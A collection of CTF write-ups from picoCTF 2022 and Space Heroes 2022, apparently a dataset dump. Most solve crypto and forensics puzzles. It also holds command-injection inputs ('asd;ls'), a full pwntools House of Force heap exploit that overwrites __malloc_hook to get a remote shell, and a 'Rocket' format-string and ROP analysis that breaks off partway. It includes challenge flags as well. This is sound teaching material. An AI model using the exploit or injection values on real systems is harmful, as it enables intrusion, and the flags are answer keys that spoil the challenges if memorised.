text_chunk
stringlengths 151
703k
|
|---|
TLDR
`input=asd;ls` reveals the contents of the directory the web app was running on, encoded in base64. `input=asd;cat flag` reveals the contents in the 'flag' file, but says "haha, you're not done yet". `input=asd;cat Dockerfile` reveals a docker image.

pull and run the image to get the flag
 |
[Original writeup](https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Forensics/Torrent_Analyze) (https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Forensics/Torrent_Analyze) |
This writeup is best viewed on [GitLab](https://gitlab.com/WhatTheFuzz-CTFs/ctfs/-/tree/main/picoCTF/crypto/sum-o-primes) or mirrored on [GitHub](https://github.com/WhatTheFuzz/CTFs/tree/main/picoCTF/crypto/sum-o-primes)
There is also a YouTube video going over the challenge: https://www.youtube.com/watch?v=ymE_nlNDLMc
# sum-o-primes
## Introduction
The challenge is a 400 point Cryptography Challenge written by Joshua Inscoe.The description states:
> We have so much faith in RSA we give you not just the product of the primes,but their sum as well!
Included files:
* `gen.py`: Generates the primes, generates the flag.* `output.txt`: Three variable for the RSA calculation.
## Information Gathering
### Hint #1
> I love squares :)
Hmm..., maybe this is referring to value of p and q?
## Background
The RSA algorithm is based on the premise that it is easy to find Y such that Y= a^X mod p but difficult to find X such that X = log base a of Y mod p. Wearen't going to go into the algorithm itself, but [this][arizona] is a greatresources. We need to find the two prime numbers p and q used
In `output.txt` we are given the following:
* x: the sum of p and q.* n: the product of p and q.* c: the ciphertext.
The key here is that we are given the sum of the primes and the product aswell. This makes factoring n=pq easy, because we are constrained to x=p+q.Given these constraints, we can use `z3` to find our factors p and q.
## Solution
```python# Define out symbolic input.p, q = z3.Ints('p q')
# Create a z3 solver and add our constraints. Both x and n exist inside# `output.txt`.s = z3.Solver()s.add(x == p + q, n == p * q)
# Check that we can find a solution to both p and q that satisfy ourconstraints.assert s.check() == z3.sat, 'Could not find a solution.'
# Get our concrete values.p = s.model()[p].as_long()q = s.model()[q].as_long()
log.info(f'p is: {p}')log.info(f'q is: {q}')```
This yields:
```python[*] p is:161749429556222116848076898175890045343695020811889789310642406072981974418226816737510451819428124725100350873709857018958059747985259589286894156774147750021081677541626407361407441784517046578136001286376035902065460778342842546096957253478986039046139131214800852488780530340489359699975599920445244425139[*] q is:125394311779340487791199901162026557051461614906795011223163560710629908216596754081059720549497028275825348843320403065744238218804275718152634944895327127037260388923111346398615163063784803748287612455648597681602167244281188176484278415540213107535193439007749748790124920127045193879513120171063349588317```
Knowing p and q, we can now decrypt the ciphertext. Most of the following isjust taken from `gen.py`.
```python# Calculate the flag.m = math.lcm(p - 1, q - 1)d = pow(e, -1, m)flag = hex(pow(c, d, n))
# Convert from hex to ascii. Skip the first two bytes because they're '0x'.flag = binascii.unhexlify(flag[2:])log.success(f'The flag is: {flag}')```
This yields the flag:
```python[+] The flag is: b'picoCTF{ee326097}'```
[arizona]:https://www.math.arizona.edu/~ura-reports/021/Singleton.Travis/resources/rsabg.htm |
# Oreo>yum, goes well with milk>Here we are given a tar with a lot of folders inside

Now after looking a bit I find a file called Cookies, and considering the task title this file might be interesting and running strings on it gives this:

This: `UlN7eXVteXVtX20xbGtfNGFuZF9jbzBraTNzX2Ywcl9kYXl6fQ==` looks like base64, so lets slap that into CyberChef

There we have the flag: **RS{yumyum_m1lk_4and_co0ki3s_f0r_dayz}** |
# picoCTF 2022 credstuff (Cryptography 100 points)The challenge is the following,

We are also given the file [leak.tar](./files/leak.tar). I uncompressed this, and gave a text files [usernames.txt](./files/usernames.txt) and [passwords.txt](./files/passwords.txt).
The challenge told us to look for the user `cultiris`, which was on line 378 of [usernames.txt](./files/usernames.txt). I looked at line 378 of [passwords.txt](./files/passwords.txt).

`cultiris`'s password was `cvpbPGS{P7e1S_54I35_71Z3}`. I assumed this was a ROT cipher, so I went over to CyberChef and applied the ROT 13 cipher.

Therefore, the flag is,
`picoCTF{C7r1F_54V35_71M3}`.
|
[Original writeup](https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Cryptography/rail-fence) (https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Cryptography/rail-fence) |
[Original writeup](https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Cryptography/morse-code) (https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Cryptography/morse-code) |
### **[ORIGINAL WRITEUP](https://github.com/12flamingo/CTF-writeups/tree/main/Space%20Heroes%202022/%5Bcrypto%5D%20Easy%20Crypto%20Challenge): https://github.com/12flamingo/CTF-writeups/tree/main/Space%20Heroes%202022/%5Bcrypto%5D%20Easy%20Crypto%20Challenge**
---# [crypto] Easy Crypto Challenge (356 pt)Author: cdmann
Difficulty: Hard
## Challenge descriptionMy slingshotter cousin Maneo just discovered a new cryptography scheme and has been raving about it since. I was trying to tell him the importance of setting a **large, random private key**, but he wouldn't listen. Guess security isn't as important as how many thousands of credits he can win in his next race around the system.
I've recovered a message sent to him detailing the finish line. Can you decrypt the message to find the coordinates so I can beat him there? I'll give you a percentage of the score!
Enter flag as **shctf{x_y}**, where x & y are the coordinates of the decrypted point.
_Hint: You may wish to consult the great Sage of Crypto for help on this challenge._
### Files: * ecc.txt
---## Solution### TL;DR: Sage discrete_log to find private key### Recon* "large ... private key" - this means some sort of brute force might be involved :)* ecc.txt - could this stand for more than "**E**asy **C**rypto **C**hallenge"? Lacking some experience, I did not immediately recognise it, but a quick google search told me that it also stands for Elliptic Curve Cryptography! :smile: [[1]](https://en.wikipedia.org/wiki/Elliptic-curve_cryptography) > For crypto, an elliptic curve is a plane curve over a finite field **m**. This mean it is a set of integer coordinates within the field (a square matrix of m*m), satisfying the equation **y^2 = x^3 + ax + b (mod m)** And indeed, we note the equation matches the one in our txt file. * "the great Sage of Crypto" - naturally, we turn to SageMath [[2]](https://sagecell.sagemath.org/)
**Quick overview of ECC**1. **Key Generation**: Maneo (Reciever) chooses a suitable curve `E(a,b)`, as well as a generator `G`. They also select an ideally "large, random private key" `d` for the encryption to be secure. The public key `P` is calculated with `P = d * G` --- (eq 1)2. **Encryption**: * Maneo sends `E(a, b), m, G, P` to sender. * Sender chooses a random number `k` in (0, m-1), and calculates point `(x1, y1) = k * G` --- (eq 2) and `(x2, y2) = k * P`. * _Note: If (x2, y2) happen to be the [point at infinity](https://en.wikipedia.org/wiki/Point_at_infinity), sender chooses another k and recalculates._ * Ciphertext `C = (x3, y3) + (x2, y2)` --- (eq 3) where `(x3, y3)` is the **message** (that we are trying to steal for the challenge)* Finally, sender sends Maneo `C` and `(x1, y1)`3. **Decryption**: Maneo/Reciever calculates `(x2, y2) = k * P = k * d * G = d * (x1, y1) --- (eq 4).` Then `(x3, y3) = C - (x2, y2)`
For a deeper dive and better understanding, I found this pretty informative: https://cryptobook.nakov.com/asymmetric-key-ciphers/elliptic-curve-cryptography-ecc [3]
### SolvingNow, given that we appear to be missing the private key `d`, we need to solve the Elliptic Curve Discrete Logarithm Problem (ECDLP) with `d` such that (eq 1) is satisfied. The challenge also tells us this key is unlikely to be "large" --> implying it must be small! (and thankfully, **Sage's discrete_log** function did work in our favour for this case).
You can download SageMath, or use the online SageMathCell, as I have.
_**sagemath**_``` python##INFO GIVEN & SET UPa = 3820149076078175358b = 1296618846080155687m = 11648516937377897327 #modulus F = FiniteField(m) #points in elliptic curve are integers within field E = EllipticCurve(F,[a,b]) #setting up curve function
G = E(4612592634107804164, 6359529245154327104) #generator P = E(9140537108692473465, 10130615023776320406) #public key
x1y1 = E(7657281011886994152, 10408646581210897023) # (x1, y1) = k * G --- (eq 2)C = E(5414448462522866853, 5822639685215517063) # C = (x3, y3) + (x2, y2) --- (eq 3)
##FINDING PRIVATE KEY d d = G.discrete_log(P) #such that P = d * G --- (eq 1)
##FINDING MESSAGE: (x3, y3)x2y2 = d * x1y1 # (x2, y2) = k * P = k * d * G = d * (x1, y1) --- (eq 4)x3y3 = C - x2y2 # --- (eq 3) print("x3:" + str(x3y3[0]))print("y3:" + str(x3y3[1]))```Output:```x3:8042846929834025144y3:11238981380437369357```
:triangular_flag_on_post: Hence, our flag is **shctf{8042846929834025144_11238981380437369357}**
## Additional notes/thoughtsWhile reading up on ECC, I also stumbled upon the Pohlig-Hellman attack [4] which>reduces discrete logarithm calculations to prime subgroups of the order of P and uses Chinese Remainder Theorem to solve system of congruences for discrete logarithm of the whole order.
This would have been necessary if our numbers had been bigger (and factorisable into small primes)...
### References
[1] https://en.wikipedia.org/wiki/Elliptic-curve_cryptography
[2] https://sagecell.sagemath.org/
[3] https://cryptobook.nakov.com/asymmetric-key-ciphers/elliptic-curve-cryptography-ecc
[4] https://hgarrereyn.gitbooks.io/th3g3ntl3man-ctf-writeups/content/2017/picoCTF_2017/problems/cryptography/ECC2/ECC2.html
|
[Original writeup](https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Cryptography/substitution0) (https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Cryptography/substitution0) |
[Original writeup](https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Cryptography/substitution2) (https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Cryptography/substitution2) |
[Original writeup](https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Cryptography/substitution1) (https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Cryptography/substitution1) |
[Original writeup](https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Cryptography/diffie-hellman) (https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Cryptography/diffie-hellman) |
# Roboto Sans - picoCTF 2022 - CMU Cybersecurity CompetitionWeb Exploitation, 200 Points
## Description
 ## Roboto Sans Solution
By browsing the [website](http://saturn.picoctf.net:53295/) from the challenge description we can see the following web page:

According to the challenge name we get the hint about ```robots.txt``` file, Let's observe [robots.txt](http://saturn.picoctf.net:65442/robots.txt) file:```httpUser-agent *Disallow: /cgi-bin/Think you have seen your flag or want to keep looking.
ZmxhZzEudHh0;anMvbXlmaWanMvbXlmaWxlLnR4dA==svssshjweuiwl;oiho.bsvdaslejgDisallow: /wp-admin/```
We can see the base64 string ```anMvbXlmaWxlLnR4dA==``` which is ```js/myfile.txt```, By observing [http://saturn.picoctf.net:65442/js/myfile.txt](http://saturn.picoctf.net:65442/js/myfile.txt) file we get the flag ```picoCTF{Who_D03sN7_L1k5_90B0T5_a4f5cc70}``` |
# Use the Force, Luke
This challenge did not come with a description, but there was a free hint recommending Max Kamper's heap exploitation courses on Udemy, which is at least a strong indicator that this challenge does, indeed, use heap pwn.
This challenge was worth 392 points at the end of the competition, and it was rated as hard. The zip file that came with the challenge included the challenge, libc, and linker file, so it was simple to mimic the environment running on the live server. The challenge ultimately used a specific heap pwn technique known as House of Force, but in a manner that was reasonably simple to spot and implement. I will also note that in understanding how this attack works, it is really helpful to use an enhanced pwn debugger like GEF so that you can more readily view and interpret what is going on with heap chunks as the exploit progresses.
**TL;DR Solution:** Note that upon creation of a new mallocced chunk, an 8 byte overflow is available that can be made to leak into the top chunk. Follow the house of force technique by making the top chunk extremely large, allocating an extremely large chunk to end just before the malloc hook, writing the address of system to the chunk that is lined up over the malloc hook, and triggering malloc with heap address containing '/bin/sh' in order to call system('/bin/sh') and get a shell.
## Original Writeup Link
This writeup is also available on my GitHub! View it there via this link: https://github.com/knittingirl/CTF-Writeups/tree/main/pwn_challs/space_heroes_22/Use%20the%20Force%2C%20Luke
## Analyzing the Program:
The first step in my binary exploitation process is, as usual, to run the binary. We are automatically given what look like probable libc and heap leaks (later confirmed by reverse engineering). Our menu options seem to be limited to one; since this is supposed to be a heap challenge, a decent guess at its functionality is that the number of midi-chlorians is a specifier for the size of malloc, and our feelings are written to the mallocced chunk. ```knittingirl@DESKTOP-C54EFL6:/mnt/c/Users/Owner/Desktop/CTF_Files/space_heroes/force$ ./force"This is our chance to destroy the Death Star, Luke"You feel a system at 0x7f8fec61ab70You feel something else at 0x1bfb000(1) Reach out with the force(2) Surrender1How many midi-chlorians?: 25What do you feel?: aaaaaaaaaaaaaaaaaaaaaaaaaaaa(1) Reach out with the force(2) Surrender```Next, we can move on to reverse engineering the program in Ghidra. We can see that before we get to input anything, the libc address of system is leaked, a chunk of 0x88 is mallocced, the address - 0x10 (this will be the base of the heap since that is the first malloc) is leaked, then the chunk is freed. As expected, a chunk of specified midi-chlorian number is mallocced, and then feelings are written to the mallocced area. It's worth noting that we can do this four times before the program finishes. A potential vulnerability lies in the lines "mallocced_address = malloc(malloced_size); usable_bytes = malloc_usable_size(mallocced_address); read(0,mallocced_address,usable_bytes + 8);". Basically, usable bytes should be how much space is left over in the mallocced chunk for actual input once heap metadata is accounted for based on how the malloc_usable_size() function works. By reading in that number plus 8 to the mallocced chunk, I should overflow the chunk by 8 bytes and infringe on the next chunk's metadata. ```undefined8 main(void)
{ long usable_bytes; long in_FS_OFFSET; int local_30; int i; size_t malloced_size; void *heap_leak; void *mallocced_address; long canary; canary = *(long *)(in_FS_OFFSET + 0x28); puts("\"This is our chance to destroy the Death Star, Luke\""); /* libc leak */ printf("You feel a system at %p\n",system); heap_leak = malloc(0x88); /* heap leak */ printf("You feel something else at %p\n",(long)heap_leak + -0x10); free(heap_leak); for (i = 0; i < 4; i = i + 1) { puts("(1) Reach out with the force"); puts("(2) Surrender"); __isoc99_scanf("%u",&local_30); if (local_30 == 2) break; printf("How many midi-chlorians?: "); __isoc99_scanf("%llu",&malloced_size); printf("What do you feel?: "); mallocced_address = malloc(malloced_size); usable_bytes = malloc_usable_size(mallocced_address); /* Here we have an 8-byte overflow? */ read(0,mallocced_address,usable_bytes + 8); } if (canary == *(long *)(in_FS_OFFSET + 0x28)) { return 0; } /* WARNING: Subroutine does not return */ __stack_chk_fail();}```## Implementing House of Force
### Corrupting the Top Chunk
At this point, I had recognized the force keyword, googled the house of force technique, and realized that it was perfect for this challenge. Its basic requirements are a libc and heap leak, which we have, the ability to overflow into the next physical chunk's size field, which we also have, and an old enough version of libc to not do too much by way of integrity checks on the top chunk's size, typically something pre-tcache. This libc file's name includes no tcache, so that is probably the case here.
So, to begin, here is what the heap looks like after that 0x88 chunk was created and freed, and before my input has actually accomplished anything. If I allocate a 0x88 byte chunk, which will fit perfectly into the space left by the freed chunk, I should then be able to read in 0x90 bytes of data and overwrite the top chunk-size specifier at 0x2261098. Note how GEF is giving the top chunk a size of 0x21000, a typical overall size for the heap section.```gef➤ x/20gx 0xfc20000xfc2000: 0x0000000000000000 0x00000000000210010xfc2010: 0x0000000000000000 0x00000000000000000xfc2020: 0x0000000000000000 0x00000000000000000xfc2030: 0x0000000000000000 0x00000000000000000xfc2040: 0x0000000000000000 0x00000000000000000xfc2050: 0x0000000000000000 0x00000000000000000xfc2060: 0x0000000000000000 0x00000000000000000xfc2070: 0x0000000000000000 0x00000000000000000xfc2080: 0x0000000000000000 0x00000000000000000xfc2090: 0x0000000000000000 0x0000000000020f71gef➤ heap chunksChunk(addr=0xfc2010, size=0x21000, flags=PREV_INUSE) ← top chunkgef➤```Here is that same information after I deliberately do the overwrite of the top chunk metadata. Note how now, GEF effectively thinks that top chunk spans 0xfffffffffffffff8, which is significantly larger than the actually allocated heap. This simple overwrite means that now, the program thinks that writes to the heap can extend to absolute end of the programs memory, and careful calculations based on our leaks can give us arbitrary writes anywhere in memory that physically comes after the heap.```gef➤ x/20gx 0xfc20000xfc2000: 0x0000000000000000 0x00000000000000910xfc2010: 0x6161616161616161 0x61616161616161610xfc2020: 0x6161616161616161 0x61616161616161610xfc2030: 0x6161616161616161 0x61616161616161610xfc2040: 0x6161616161616161 0x61616161616161610xfc2050: 0x6161616161616161 0x61616161616161610xfc2060: 0x6161616161616161 0x61616161616161610xfc2070: 0x6161616161616161 0x61616161616161610xfc2080: 0x6161616161616161 0x61616161616161610xfc2090: 0x6161616161616161 0xffffffffffffffffgef➤ heap chunksChunk(addr=0xfc2010, size=0x90, flags=PREV_INUSE) [0x0000000000fc2010 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa]Chunk(addr=0xfc20a0, size=0xfffffffffffffff8, flags=PREV_INUSE|IS_MMAPPED|NON_MAIN_ARENA) ← top chunkgef➤```Here is the exploit code that got me to that point.```from pwn import *
local = 1if local == 1: target = process('./force')
pid = gdb.attach(target, "\nb *main+286\nb *main+249\n set disassembly-flavor intel\ncontinue")else: target = remote('0.cloud.chals.io', 11996)
libc = ELF('.glibc/glibc_2.28_no-tcache/libc.so.6')
def malloc_chunk(size, content): print(target.recvuntil(b'(2) Surrender')) target.sendline(b'1') print(target.recvuntil(b'How many midi-chlorians?:')) target.sendline(str(size).encode('ascii')) print(target.recvuntil(b'What do you feel?:')) target.sendline(content) print(target.recvuntil(b'You feel a system at'))system_libc = int(target.recv(15), 16)print(hex(system_libc))
print(target.recvuntil(b'You feel something else at'))heap_base = int(target.recv(10), 16)print(hex(heap_base))
malloc_chunk(0x88, b'a' * 0x88 + p64(0xffffffffffffffff))
target.interactive()
```### Overwriting the Malloc Hook and Getting a Shell
A great target for our arbitrary write will be the address of the malloc hook; this is commonly used in heap and format string challenges, since if you write a function pointer here and trigger the malloc function, the function in the malloc hook will also be triggered. Typically a onegadget would be placed in the malloc hook, but there aren't any that ultimately work in this libc version. Fortunately, the arguments passed to malloc() are also passed to the function in the malloc hook, so we'll just make sure to obtain and pass an address to '/bin/sh' in the malloc call and place the address of system, helpfully leaked earlier, in the malloc hook.
When I make my next allocation, I will create a new chunk that can effectively be as large as I want. Since there are no remaining free chunks, chunks will be allocated in physically sequential order within the space of the heap, which the program now thinks extends well beyond the physical heap section's bounds. So, in order to set up an arbitrary write, I want that chunk to span from its starting point in the heap, which will be just after my 0x90-bytes long chunk, to just before my target area so that my next chunk ends up directly on top of the target. Specifically, the distance is calculated by subtracting the target address from the heap base, subtracting the size of the allocated chunk (0x90), subtract the additional 8 bytes between the heap base and the start of the first chunk, subtract a further 8 bytes for the chunk size metadata at the start of the new chunk, and then you'll want 0x8 or 0x10 bytes to finish a divisble by 0x10 chunk and account for the size metadata at the start of the new chunk.
I also write the string '/bin/sh' here; this way I have the string in a known address for use later. The new exploit code:```libc_base = system_libc - libc.symbols['system']malloc_hook = libc_base + libc.symbols['__malloc_hook']distance = malloc_hook - heap_base - 0x90 - 0x8 - 0x8 - 0x10print(hex(malloc_hook))
malloc_chunk(distance, b'/bin/sh\x00')```And here is what the heap does with this addition. Note that the size of the top chunk comes in just before the malloc hook, and the next chunk allocation seems set to overwrite the malloc hook itself.```gef➤ x/30gx 0x1fe30000x1fe3000: 0x0000000000000000 0x00000000000000910x1fe3010: 0x6161616161616161 0x61616161616161610x1fe3020: 0x6161616161616161 0x61616161616161610x1fe3030: 0x6161616161616161 0x61616161616161610x1fe3040: 0x6161616161616161 0x61616161616161610x1fe3050: 0x6161616161616161 0x61616161616161610x1fe3060: 0x6161616161616161 0x61616161616161610x1fe3070: 0x6161616161616161 0x61616161616161610x1fe3080: 0x6161616161616161 0x61616161616161610x1fe3090: 0x6161616161616161 0x00007fec7a984b710x1fe30a0: 0x0068732f6e69622f 0x000000000000000a0x1fe30b0: 0x0000000000000000 0x00000000000000000x1fe30c0: 0x0000000000000000 0x00000000000000000x1fe30d0: 0x0000000000000000 0x00000000000000000x1fe30e0: 0x0000000000000000 0x0000000000000000gef➤ heap chunksChunk(addr=0x1fe3010, size=0x90, flags=PREV_INUSE) [0x0000000001fe3010 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa]Chunk(addr=0x1fe30a0, size=0x7fec7a984b70, flags=PREV_INUSE) [0x0000000001fe30a0 2f 62 69 6e 2f 73 68 00 0a 00 00 00 00 00 00 00 /bin/sh.........]Chunk(addr=0x7fec7c967c10, size=0xffff80138567b488, flags=PREV_INUSE) ← top chunkgef➤ x/gx 0x7fec7c967c100x7fec7c967c10 <__malloc_hook>: 0x0000000000000000gef➤ x/3gx 0x7fec7c967c000x7fec7c967c00 <__memalign_hook>: 0x00007fec7c638bd0 0xffff80138567b4890x7fec7c967c10 <__malloc_hook>: 0x0000000000000000```From here, the exploit is pretty straightforward. We do another chunk allocation where the contents are the system address, which will overwrite the malloc hook. The size of the allocated chunk is not important. Now that the malloc hook is overwritten, we trigger malloc a third time with a "size" (size is the first argument of malloc, which we need to control in system) of the address that we wrote '/bin/sh' to. Here is the full exploit code:```from pwn import *
local = 0if local == 1: target = process('./force')
pid = gdb.attach(target, "\nb *main+286\nb *main+249\n set disassembly-flavor intel\ncontinue")else: target = remote('0.cloud.chals.io', 11996)
libc = ELF('.glibc/glibc_2.28_no-tcache/libc.so.6')
def malloc_chunk(size, content): print(target.recvuntil(b'(2) Surrender')) target.sendline(b'1') print(target.recvuntil(b'How many midi-chlorians?:')) target.sendline(str(size).encode('ascii')) print(target.recvuntil(b'What do you feel?:')) target.sendline(content) print(target.recvuntil(b'You feel a system at'))system_libc = int(target.recv(15), 16)print(hex(system_libc))
print(target.recvuntil(b'You feel something else at'))heap_base = int(target.recv(10), 16)print(hex(heap_base))
malloc_chunk(0x88, b'a' * 0x88 + p64(0xffffffffffffffff))
libc_base = system_libc - libc.symbols['system']malloc_hook = libc_base + libc.symbols['__malloc_hook']
distance = malloc_hook - (heap_base + 0x90 + 0x20)print(hex(malloc_hook))
malloc_chunk(distance, b'/bin/sh\x00')binsh = heap_base + 0x90 + 0x10
malloc_chunk(24, p64(system_libc))
malloc_chunk(binsh, b'')
target.interactive()```Here are some of the notable details in the debugger following the third allocation; we have a new heap chunk starting at the malloc hook, and we overwrote it with the system libc address.```gef➤ heap chunksChunk(addr=0x1d80010, size=0x90, flags=PREV_INUSE) [0x0000000001d80010 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa]Chunk(addr=0x1d800a0, size=0x7fc74e039b70, flags=PREV_INUSE) [0x0000000001d800a0 2f 62 69 6e 2f 73 68 00 0a 00 00 00 00 00 00 00 /bin/sh.........]Chunk(addr=0x7fc74fdb9c10, size=0x20, flags=PREV_INUSE) [0x00007fc74fdb9c10 <__malloc_hook+0000> 70 bb a4 4f c7 7f 00 00 0a 00 00 00 00 00 00 00 p..O............]Chunk(addr=0x7fc74fdb9c30, size=0xffff8038b1fc6468, flags=PREV_INUSE) ← top chunkgef➤ x/gx 0x7fc74fdb9c100x7fc74fdb9c10 <__malloc_hook>: 0x00007fc74fa4bb70gef➤ x/i 0x00007fc74fa4bb70 0x7fc74fa4bb70 <__libc_system>: test rdi,rdi```And here is what it looks like when we run the exploit code against the remote target:```knittingirl@DESKTOP-C54EFL6:/mnt/c/Users/Owner/Desktop/CTF_Files/space_heroes/force$ python3 use_the_force_exploit.py[+] Opening connection to 0.cloud.chals.io on port 11996: Done[*] '/mnt/c/Users/Owner/Desktop/CTF_Files/space_heroes/force/.glibc/glibc_2.28_no-tcache/libc.so.6' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabledb'"This is our chance to destroy the Death Star, Luke"\nYou feel a system at'0x7fbae02b7b70b'\nYou feel something else at'0xaac000b'(1) Reach out with the force\n(2) Surrender'b'\nHow many midi-chlorians?:'b' What do you feel?:'0x7fbae0625c10b' (1) Reach out with the force\n(2) Surrender'b'\nHow many midi-chlorians?:'b' What do you feel?:'b' (1) Reach out with the force\n(2) Surrender'b'\nHow many midi-chlorians?:'b' What do you feel?:'b' (1) Reach out with the force\n(2) Surrender'b'\nHow many midi-chlorians?:'b' What do you feel?:'[*] Switching to interactive mode $ lsflag.txt force$ cat flag.txtshctf{st4r_w4rs_1s_pr3tty_0v3rr4t3d}$```Thanks for reading! |
## [ORIGINAL WRITEUP](https://github.com/12flamingo/CTF-writeups/tree/main/Space%20Heroes%202022/%5Bcrypto%5D%20Wow!): https://github.com/12flamingo/CTF-writeups/tree/main/Space%20Heroes%202022/%5Bcrypto%5D%20Wow!
Manual Frequency Analysis... |
# Rocket
Category: pwn
Endpoint: 0.cloud.chals.io:13163
Files: A single executable called "pwn-rocket"
---### Solution:
After running the executable produced output similar to this:```[msaw328]$ ./pwn-rocketPlease authenticate >>>Hello<<< Welcome: HelloWelcome To Mission Control. Tell me to do something >>>Launch<<< Invalid Command.[msaw328]$```It asked for input and a command to perform. I did not get a response other than "Invalid Command" to any commands i typed in, so i decided to analyze it in Ghidra instead. The decompilation of the `main()` function looked like this:
```cundefined8 main(void)
{ secure(); vuln(); return 0;}```
The second function's name hinted where the good stuff might be :) but i decided to inspect the `secure()` function first:
```cvoid secure(void)
{ undefined8 uVar1; uVar1 = seccomp_init(0x7fff0000); seccomp_rule_add(uVar1,0,0x3b,0); seccomp_load(uVar1); return;}```
Seccomp is a mechanism in Linux kernel which allows a process to limit the system calls it is allowed to perform. The `seccomp_*()` functions come from libseccomp which provides a nice API that can be used to create filters. These use rules (similarly to a firewall) which describe what actions should Kernel take once a system call arrives. The actions may range from allowing the syscall with no side effects, to killing the process/thread.
This information was important to me, as it meant that i might not be able to execute certain syscalls freely. Sadly, Ghidra did not decode the constants used in functions, so i did it manually. By inspecting the `seccomp.h` header in libseccomp, i was able to find the values which meant "kill the process/thread" when set:
```c/** * Kill the process */#define SCMP_ACT_KILL_PROCESS 0x80000000U
/** * Kill the thread */#define SCMP_ACT_KILL_THREAD 0x00000000U```
Neither of those values matched the default action specified as an argument to `seccomp_init()`. Good news for me, as it meant that the filter was quite permissive. Aside from a small number of system calls (1 to be exact, as suggested by the number of `seccomp_rule_add()` calls on the filter) none should cause the process to terminate. I did not really care about other actions defined by the argument so i went on to inspect the rule itself.
The `seccomp_rule_add()` function accepts four arguments by default:1. The `scmp_filter_ctx` containing the filter to attach the rule to2. The action to perform3. The system call number that this rule matches on4. The count of additional arguments, which match the rule based on arguments of the system call in addition to the syscall number itself
In this case the system call number was 59 (0x3b in decimal), which meant `execve()`. The number of additional arguments was 0, so arguments passed to the syscall did not matter. Finally, the action flags (second argument) were equal to 0 - the action was `SCMP_ACT_KILL_THREAD`.
Long story short, it meant that i was not able to use `system()` or `execve()` during exploitation of the binary. Afterwards i looked into the `vuln()` function:```cvoid vuln(void)
{ int iVar1; char local_48 [32]; char local_28 [32]; puts("Please authenticate >>>"); gets(local_28); printf("<<< Welcome: "); printf(local_28); putchar(10); puts("Welcome To Mission Control. Tell me to do something >>>"); gets(local_48); iVar1 = strcmp(local_48,"CPU"); if (iVar1 == 0) { print_cpu_details(); } else { iVar1 = strcmp(local_48,"LOGO"); if (iVar1 == 0) { print_logo(); } else { puts("<<< Invalid Command."); } } return;}```I have found two commands which the program accepted: CPU nad LOGO. The former printed unimportant CPU information, while the latter printed an ASCII logo with a rocket on it (cute, but i will not show it here as it was quite large). The logo additionally contained two strings in the bottom right corner:
```cvoid print_logo(void)
{ // ... Many calls to puts() here ... puts("M0oxXMMMMMNxoKWMMMMO::kNMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM/bin/sh"); puts("MMMMMMMMMMMMMMMMMMMKONMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMflag.txt"); return;}```The presence of "/bin/sh" was _clearly_ mocking me (unnecesarily, might i add) due to my inability to call `system()`. The "flag.txt" string on the other hand seemed much more useful so i took note of that.
The actual "vuln" part in the `vuln()` function was twofold:- The `gets()` call, which would allow me to override the saved %rip- The `printf()` with user supplied buffer as the first argument, which allowed me to look into the data on the stack
At this time i also decided to run checksec:```[msaw328]$ checksec --file=./pwn-rocket [*] '/SpaceHeroes2022/pwn/rocket/pwn-rocket' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled[msaw328]$```which told me that the stack cookie was absent, but the executable was position independent. This made me assume that ASLR was also turned on.
Considering all the findings, the plan i came up with was as follows:
1. Using `printf()` format string vulnerability, find an address on the stack pointing into the binary to find its randomized address2. Using the Return-oriented programming technique create a ROP chain3. Use second `gets()` call to write a payload with the ROP chain to the stack
The chain could not be a simple `execve("/bin/sh")` call, so i had to read the flag manually. Normally this would probably be done by a sequence of `open()`, `read()` and `write()` syscalls but i decided to attempt a simplified version using `sendfile()`.
`sendfile()` (system call number 40) allows a data transfer directly from one file descriptor to another. In normal use this increases performance since there is no need to copy data from kernel space to user space. In binary exploitation, however, it fuses two system calls into one, reducing payload size. Additionally, it removes the necessity of having a buffer in memory with RW permissions.
The caveat is that `syscall()` takes four arguments, compared to three arguments necessary for either a `read()` or `write()` call. In addition to that, the fourth argument is the number of bytes to transfer, which is important and cannot be neglected. Because of this, if a `pop %r10;` gadget is not available then `sendfile()` may be hard to use.
To find gadgets for my ROP chain i used both Ghidra and Ropper. In Ghidra there was a number of functions which seemingly served no purpose:

